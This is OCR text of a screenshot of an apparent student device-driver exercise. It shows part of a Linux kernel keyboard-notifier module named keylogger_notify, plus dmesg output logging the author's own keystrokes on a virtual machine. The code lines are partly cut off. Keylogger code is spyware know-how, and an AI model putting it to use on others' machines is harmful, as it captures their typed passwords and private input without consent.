 Activities
Terminal
Apr 12 20:37
Open
main.c
~/Documents/8thSem/DD/set4
Save
main.c
Makefile
kbduskeymap.h
1 #include <linux/module.h>
2 #include <linux/keyboard.h>
3 #include <linux/semaphore.h>
4
5 #include "kbduskeymap.h"
6
7 struct semaphore sem;
8
9 static int shiftKeyPressed = 0;
10
11 int keylogger_notify(struct notifier_block
12 void *_param)
13 {
14 struct keyboard_notifier_param *param
15
16 if (code == KBD_KEYCODE)
17 {
18 if (param->value==42 || param->val
19 {
20 down(&sem);
21 if (param->down)
22 shiftKeyPressed = 1;
23 else
24 shiftKeyPressed = 0;
25 up(&sem);
26 return NOTIFY_OK;
27 }
28
29 if (param->down)
30 {
31 down(&sem);
32 if (shiftKeyPressed == 0)
suraj@suraj-virtual-machine: ~/Documents/8thSem/DD/set4
suraj@suraj-virtual-machine:~/Documents/8thSem/DD/set4$ saisuraj
saisuraj: command not found
suraj@suraj-virtual-machine:~/Documents/8thSem/DD/set4$ dmesg|tail -25
[ 1716.882211] _ENTER_
[ 1717.984419] s
[ 1718.069922] a
[ 1718.252007] i
[ 1718.422285] s
[ 1718.620124] u
[ 1718.725462] r
[ 1718.822537] a
[ 1719.034894] j
[ 1719.792789] _ENTER_
[ 1722.178386] d
[ 1722.426383] m
[ 1722.552538] e
[ 1723.774511] s
[ 1724.074108] g
[ 1724.816399] |
[ 1725.323255] t
[ 1725.494442] a
[ 1725.691045] i
[ 1725.943805] l
[ 1726.292312]
C
Tab Width: 8
Ln 9, Col 22
INS